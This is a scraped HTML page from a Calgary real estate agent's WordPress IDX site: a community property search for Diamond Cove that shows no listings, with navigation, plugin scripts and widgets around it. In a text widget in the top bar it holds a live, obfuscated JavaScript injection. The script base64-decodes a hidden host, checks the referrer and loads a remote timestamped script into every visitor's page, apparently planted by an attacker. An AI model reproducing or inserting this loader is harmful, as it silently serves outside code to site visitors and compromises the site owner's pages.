

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bryanlogel.clicksold.com/communities/Calgary/Diamond%20Cove/1/buying/
body_size: 11903
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/assets/favicon.ico">

    <title>
        Calgary/Diamond Cove/1 | buying |         Bryan Logel</title>

    
<meta name='description' content='Search results for buying' />
<link rel="canonical" href="http://bryanlogel.clicksold.com/communities/Calgary/Diamond%20Cove/1/buying/" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/bryanlogel.clicksold.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.30"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bs_bootstrap-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='/bundles/cs.css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1681852644/bundles/cs.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='rpm_cs_styles-css'  href='https://wp-userfiles.clicksold.com/cs_179277/cs-styles.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='/bundles/cs_styles_resp.css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_N2039872845/bundles/cs_styles_resp.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.0.49' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/css/font-awesome-4.0.1/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-sp-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/testimonials-style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_style-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials_slick_theme_style-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick-theme.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='http://bryanlogel.clicksold.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/css/bootstrap.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='http://bryanlogel.clicksold.com/wp-content/themes/cs_anon/style.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont_css-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%7CRaleway%3A400%2C300%2C500%2C600%2C700&#038;ver=4.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='cs_widget_css-css'  href='https://wp-plugin.clicksold.com/jawr_css/gzip_1954342481/bundles/cs_widgets_styles.css?ver=4.4.30' type='text/css' media='all' />
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_1459531507/bundles/cs.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.34.16&#038;key=AIzaSyAertbkvUoeSGOpw9QgcctBKJZwCeD4yKI&#038;libraries=drawing&#038;sensor=false&#038;ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_N1066373607/bundles/jq_cs_community.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_571847261/bundles/mtg_calc.js?ver=4.4.30'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.0.49'></script>
<script type='text/javascript' src='http://bryanlogel.clicksold.com/wp-content/plugins/wp-testimonial-with-widget/assets/js/slick.min.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_336819358/bundles/essentials.js?ver=4.4.30'></script>
<script type='text/javascript' src='https://wp-plugin.clicksold.com/jawr_js/gzip_N648085045/bundles/cs_widgets.js?ver=4.4.30'></script>
<link rel='https://api.w.org/' href='http://bryanlogel.clicksold.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bryanlogel.clicksold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bryanlogel.clicksold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.30" />
<link rel='shortlink' href='http://bryanlogel.clicksold.com/?p=103' />
<link rel="alternate" type="application/json+oembed" href="http://bryanlogel.clicksold.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbryanlogel.clicksold.com%2Fcommunities%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bryanlogel.clicksold.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbryanlogel.clicksold.com%2Fcommunities%2F&#038;format=xml" />
 
<script type='text/javascript'> 
  (function($) { 
     $(document).ready(function(){ 
       if($('.cs-vip-panel').length == 0 && $('div.cs-vip-widget').length == 0 && $('div.cs-widget').length > 0) { 
         $('div.cs-widget').filter(':first').csVOWPanel({ 
           ajaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php', 
           vipAjaxTarget : '/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&section=wp_vip&ts=1769150404173', 
           plugin : true 
         }); 
       } 
     }); 
  })(csJQ); 
</script> 
 
</head>
    
<body class="page page-id-103 page-template-default" >

    <!-- Navigation -->
    <section class="navbar-default navbar-fixed-top topmostwidgets">
        <div class="container">
            <div class="col-sm-4"><div class="widget">			<div class="textwidget"><p><a class="phone" href="tel:403-216-1600"><i class="fa fa-phone"></i>403-216-1600</a> <a class="email" href="mailto:info@bryanlogel.com"><i class="fa fa-envelope-o"></i>info@bryanlogel.com</a></p>
</div>
		</div><div class="widget">			<div class="textwidget"><!-- 6a9358db365bdc3cbb8af3b41f3eff67 --></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div class="widget">			<div class="textwidget"><!-- 0bc68ebc8c4e010a6761c6c681631bd7 --></div>
		</div></div>
            <div class="col-sm-4 col-sm-offset-4 text-right"><div class="widget">			<div class="textwidget"><p><a href="http://facebook.com/your_profile/"><i class="fa fa-facebook fa-lg"></i></a><a href="http://twitter.com/your_profile/"><i class="fa fa-twitter fa-lg"></i></a><a href="http://linkedin.com/your_profile/"><i class="fa fa-linkedin fa-lg"></i></a></p>
</div>
		</div></div>
    </section>
        
    <nav class="navbar">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                                    <a class="navbar-brand page-scroll" href="http://bryanlogel.clicksold.com" id="site-logo" title="Bryan Logel" rel="home">

                        <img src="http://www.bryanlogel.com/wp-content/uploads/2015/11/rsz_1rsz_remax_logo.png" alt="Bryan Logel">

                    </a>

                                    
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                          <ul id="menu-clicksold-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://bryanlogel.clicksold.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-119"><a href="http://bryanlogel.clicksold.com/search-properties/">Search Properties</a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-103 current_page_item menu-item-1717"><a href="http://bryanlogel.clicksold.com/communities/">Communities</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://bryanlogel.clicksold.com/mls-search/">MLS® Search</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://bryanlogel.clicksold.com/feature-listings/">Feature Listings</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://bryanlogel.clicksold.com/selling/">Selling</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://bryanlogel.clicksold.com/home-evaluation/">Home Evaluation</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://bryanlogel.clicksold.com/selling-guides/">Selling Guides</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="http://bryanlogel.clicksold.com/buying/">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://bryanlogel.clicksold.com/property-finder/">Property Finder</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://bryanlogel.clicksold.com/buying-guides/">Buying Guides</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://bryanlogel.clicksold.com/refer-a-client/">Refer a Client</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="http://bryanlogel.clicksold.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://bryanlogel.clicksold.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://bryanlogel.clicksold.com/blog/">Blog</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="http://bryanlogel.clicksold.com/contact-2/">Contact</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="http://bryanlogel.clicksold.com/info/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://bryanlogel.clicksold.com/links/">Links</a></li>
</ul>
</li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container-fluid -->
    </nav><div class="internal_banner">
    <div class="container">
        <div class="page-header">
          <h1>  Communities</h1>
        </div>
    </div>
</div>
  <div class="container">   
      
    <div class="row">

      <div class="col-md-9 page-content">

        
          <div id="cs-wrapper">
  <!-- Alternatives --- base version -->











<!-- VIP PANEL -->
<div class="cs-module">
  <div class="cs-vip-panel-status">

    Not Logged In. <a href="#" class="csVOWSignIn">Sign In Now</a> | <a href="#" class="csVOWRegister">Register</a>

  </div>
  <div class="cs-vip-panel">
    <ul>
      <li>
        <a href="#" id="csVOWAccount">Account</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->
  
      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWSearches">Saved Searches</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->

      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWFavorites">Favorite Listings</a>
  <!-- !!MUST KEEP THE NEXT LINE INLINE OR THE LAYOUT WILL BREAK!! -->
  
      </li><li>
  <!-- ok - now you can do whatever you want -->
        <a href="#" id="csVOWAnalyzer">Market Analyzer</a>

      </li>
    </ul>
  </div>
</div>
<!-- /VIP PANEL -->
<script type="text/javascript">
	(function($){
		$(".cs-vip-panel").csVOWPanel({
			ajaxTarget : "/wp-content/plugins/clicksold/CS_ajax_request.php",
			vipAjaxTarget : "/wp-content/plugins/clicksold/CS_ajax_request.php?wp_vip_pname=wp_vip&section=wp_vip&ts=1769150404130",

			plugin : true
		});
	})(csJQ);
</script>


<div id="modletWrapper_0" class="cs-community-mls-search">

			<h2>Calgary/Diamond Cove/1 - buying</h2>



  <div class="cs-module">
    <!-- Alternatives --- base version -->






    
    




















  <div class="cs-form-feedback cs-form-feedback-search-by-code" style="display: none" id="searchByCodeNotifyMsgHidden">
    
  </div>





  <div class="cs-form-feedback cs-form-feedback-error cs-form-feedback-search-by-code" style="display: none" id="searchByCodeErrorMsgHidden">
    
  </div>




    <!-- LAST DATA UPDATE -->
    <div class="cs-idx-search-header">
      <div class="cs-idx-search-header-type-select">
        <form class="cs-form-simple" action="none" onsubmit="return false;">
        Currently searching <div class="cs-input-container"><select name="mlsCommunitySearchTypes" id="mlsCommunitySearchTypes" class="null"><option selected value="-1">All</option><option value="0">Residential</option><option value="1">Land</option></select></div> properties.
        </form>
      </div><div class="cs-idx-last-updated"><span class="cs-idx-last-updated-text">Data was last updated 2025-06-25 at 20:18:11 GMT
</span><img src="https://wp-plugin.clicksold.com/t/resources/rpm3.0/images/search_engine/se_MLS_logo_91x30.png"/></div>
    </div>
    <!-- /LAST DATA UPDATE -->


    <hr/>

	  <div class="cs-pagination-bar ">
    <div class="cs-pagination-bar-sort ">
      <form class="cs-form-simple">
		<div class="cs-pagination-bar-sort cs-pagination-bar-sort-mls-search">
          <select id="cs-idx-search-sort" class="cs-pagination-bar-select">
            <option value="" disabled="disabled" style="color:black;">-- Sort by: --</option>
  
		    <option value="0" selected="">Price: low-high</option>
    
  
		    <option value="1">Price: high-low</option>
    
  
		    <option value="2" selected="">Lease: low-high</option>
    
  
		    <option value="3">Lease: high-low</option>
    
  
		    <option value="4">List Date: low-high</option>
    
  
		    <option value="5">List Date: high-low</option>
    
  
		    <option value="6">Size: low-high</option>
    
  
		    <option value="7">Size: high-low</option>
    
  
          </select>
        </div>
	</form>
    </div><div class="cs-pagination-bar-displaying ">
  0 - 0 of 0  
    </div><div class="cs-pagination-bar-paging ">
      <div class="pagination">
        <span class="current prev">&nbsp;&lt;&nbsp;</span>
        <span class="current next">&nbsp;&gt;&nbsp;</span>
      </div>
    </div>
  </div>

	
	<div class="cs-idx-search-container">
	  
      <div id="cs-idx-search-results-listings">
        <div id="listingsPanelLoadingOverlay">
          <div id="cs-idx-search-results-listings-panel">
		    <!-- Alternatives --- base version -->






	<!-- Alternatives --- base version -->





  <!-- LISTING RESULTS -->
  <div class="cs-listing-results-container">

No Listings Found.

  </div>

  <script type="text/javascript">
    (function($){
		$(document).ready(function(){


			$("img.cs-photo-container-wrap").unveil(-25, function(){
				$(this).load(function() {
					this.style.opacity = 1;
				});
				// Old IE fallback
				if(!this.style.opacity) this.style.filter = "alpha(opacity=100)";
			});
		});
	})(csJQ);
  </script>









<!-- /LISTING RESULTS -->




<script type="text/javascript">
	(function($){
		$(document).ready(function() {
	
			$("#modletWrapper_0").csCommunity("loadPagination", 0, 10, 1);
			
			// When we save a SearchByCode for the propType = all it does a full page load, therefore 'handleSearchByCodeResponse' and 'hookUpSearchByCodeButton' get called on plugin
			// initialization as well as here. If we make sure that this does not get called unless we're in fullAjax mode we can avoid this as in fullAjax mode unless someone messes
			// with the url we won't be saving a search by code and loading the full page in one go.		

			
	
		});
	})(csJQ);
</script>


	
	

		  </div> 
        </div>
      </div>
	</div>

	  <div class="cs-pagination-bar ">
    <div class="cs-pagination-bar-sort ">
      <form class="cs-form-simple">		
		<div class="cs-pagination-bar-sort cs-pagination-bar-sort-mls-search">
		  
        </div>
	</form>
    </div><div class="cs-pagination-bar-displaying ">
  0 - 0 of 0  
    </div><div class="cs-pagination-bar-paging ">
      <div class="pagination">
        <span class="current prev">&nbsp;&lt;&nbsp;</span>
        <span class="current next">&nbsp;&gt;&nbsp;</span>
      </div>
    </div>
  </div>


  </div>
</div>
<script type="text/javascript">
	(function($){
		$(document).ready(function() {
			// Initialize the listingsSearch jQuery plugin with known options and on the correct div.
			$("#modletWrapper_0").csCommunity({
				<!-- Specific options needed for the Communities Section -->
				'pathway'	:	'528',

				'city'		:	['Calgary/Diamond Cove/1'],
				'neigh'		:	['buying'],

				<!-- Options shared by most calls to this plugin. -->

				'plugin'		:	true,
				'ajaxTarget'	:	'/wp-content/plugins/clicksold/CS_ajax_request.php',
				'modletId'		: 	0,

				'fullAjaxMode'	:	false
			});	
			

			// Update any SearchByCode system messages that have been sent as part of this response.
			$("#modletWrapper_0").csCommunity("handleSearchByCodeResponse", '', '');


			
			
		});
	})(csJQ);
</script>





<div class="cs-module">
  <div class="cs-footer"><div class="disclamer-realtor-realtor-responsability">This site's content is the responsibility of Bryan Logel, licensed Salesperson(s) in the Province of Alberta. </div><div class="disclamer-realtor-tm-notice">The trademarks REALTOR<sup>&reg;</sup>, REALTORS<sup>&reg;</sup>, and the REALTOR<sup>&reg;</sup> logo are controlled by The Canadian Real Estate Association (CREA) and identify real estate professionals who are members of CREA. Used under license.<br/>The trademarks MLS<sup>&reg;</sup>, Multiple Listing Service<sup>&reg;</sup>, and the associated logos are owned by The Canadian Real Estate Association (CREA) and identify the quality of services provided by real estate professionals who are members of CREA. Used under license.</div><br />&copy; 2026, All Rights Reserved | <a href="#" onclick="return (function($){ $.clickSoldUtils('showPrivacyPolicy', '/wp-content/plugins/clicksold/CS_ajax_request.php'); })(csJQ);">Privacy Policy</a> | <a href="http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/cs_mobile.php">Mobile Site</a> | <a href="http://www.clicksold.com">Wordpress IDX</a> by <a href="http://www.clicksold.com" alt="WordPress IDX" title="WordPress IDX"><div class="cs-footer-logo"></div></a></div>
</div>



  
  
  



  




  




</div>
        

      </div>
      
      <div class="col-md-3 sidebar">

			<div class="widget">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://bryanlogel.clicksold.com/archived/">Archived</a>
							<span class="post-date">January 20, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/related-2/">Related</a>
							<span class="post-date">January 15, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/related/">Related</a>
							<span class="post-date">January 13, 2023</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/c4215168-just-listed/">C4215168 : Just Listed</a>
							<span class="post-date">November 2, 2018</span>
						</li>
					<li>
				<a href="http://bryanlogel.clicksold.com/c4203215-just-listed/">C4203215 : Just Listed</a>
							<span class="post-date">August 28, 2018</span>
						</li>
				</ul>
		</div>		<div class="widget">

<div id="widget-cs-idx-qs-widget-6-container" class="widget-idx-qs-container widget cs-widget" style="">
  <div class="csIDXQuickSearchWidgetContainer" class="widgetContent">



    <div class="csIDXQuickSearchWidget  csIDXQuickSearchWidget-narrow">
	  Please Wait...
    </div>
  </div>
</div>
<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$("#widget-cs-idx-qs-widget-6-container").IDXQuickSearchWidget({
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			plugin : true,
			idxSearchUrl : "mls-search/?",
			commSearchUrl : "",
			include_community_search : 0, // Has to be a number.
			csInitPropType : 0,
			compactVers : 1,
			search_goes_to : '0',
			force_control_type : 2 // Has to be a number.

		});
	});
})(csJQ);
</script>
</div><div class="widget"><div id="widget-cs-feature-listing-widget-8-container" class="widget-feature-listing-container widget cs-widget">
  <div class="csFeatureListingModule" class="widgetContent">
    <div class="csFeatureListingWidget">
	  Please Wait...
    </div>
  </div>
</div>
<script>
(function($){
	$(document).ready(function(){
		var w_width = $("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").width();
		$("#widget-cs-feature-listing-widget-8-container").children(".csFeatureListingModule").css("min-height", (w_width * 1.036) + "px");
	
		$("#widget-cs-feature-listing-widget-8-container").FeatureListingWidget({
			plugin : true,
			ajaxTarget : "http://bryanlogel.clicksold.com/wp-content/plugins/clicksold/CS_ajax_request.php",
			listingSection : "1",
			listingType : 0,
			listingStatus : "1",
			listingUrl : "http://bryanlogel.clicksold.com/listings/",
			listingExclUrl : "http://bryanlogel.clicksold.com/listings/exclusive-",
			cycleFrequency : "10000",
			numDisp : 1,
			vertical : true,
			//fade : 1, // DOES NOT WORK CORRECTLY WHEN FADING.
			widget_type : "legacy",
			listing_set_shift : 0,
			minCntWidth : "",
			maxCntWidth : "",
			minCntHeight : "",
			maxCntHeight : "",
			listingPhotoContainer_style : "",
			break_points_for_slick_slider : "",
			arrows_on_slick_slider : 1		});
	});
})(csJQ);
</script>
</div>    <div class="divider"></div>
</div>
<div class="divider"></div>
    </div>
  </div>


        <footer>
            <div class="footer-widget">
                <div class="container">
                    <div class="col-sm-3"><div class="widget"><form role="search" method="get" id="searchform" class="searchform" action="http://bryanlogel.clicksold.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
